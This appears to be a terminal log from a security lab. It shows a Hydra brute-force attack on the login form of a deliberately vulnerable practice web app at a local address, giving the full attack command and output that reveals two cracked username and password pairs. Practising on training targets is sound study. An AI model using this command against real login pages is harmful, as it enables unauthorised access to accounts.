 alejandro@omen:~$ hydra -L usernames.txt -P passwords.txt 'http-get-form://172.17.0.2/vulnerabilities
/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=nufkgpjrqjhkjtopigdbhd3l37; s
ecurity=low:F=Username and/or password incorrect'
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-15 12:17:29
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:8/p:8), ~4 tries per task
[DATA] attacking http-get-form://172.17.0.2:80/vulnerabilities/brute/:username=^USER^&password=^PASS^
&Login=Login:H=Cookie\:PHPSESSID=nufkgpjrqjhkjtopigdbhd3l37; security=low:F=Username and/or password
incorrect
[80][http-get-form] host: 172.17.0.2   login: admin   password: password
[80][http-get-form] host: 172.17.0.2   login: gordonb   password: abc123
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-15 12:17:30